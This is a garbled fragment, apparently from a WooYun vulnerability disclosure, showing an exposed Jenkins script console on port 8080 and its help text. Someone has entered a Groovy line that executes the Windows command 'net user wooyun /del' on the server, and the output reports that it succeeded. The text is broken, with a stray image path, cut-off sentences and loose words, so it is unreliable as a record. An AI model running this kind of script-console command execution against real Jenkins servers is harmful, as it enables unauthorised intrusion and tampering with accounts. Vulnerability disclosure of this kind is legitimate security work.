 5:8080/script
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting
System.out, it will go to the server's stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
ls
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and
1 println "net user wooyun /del".execute().text
任务
Result
命令成功完成。
www.wooyun.org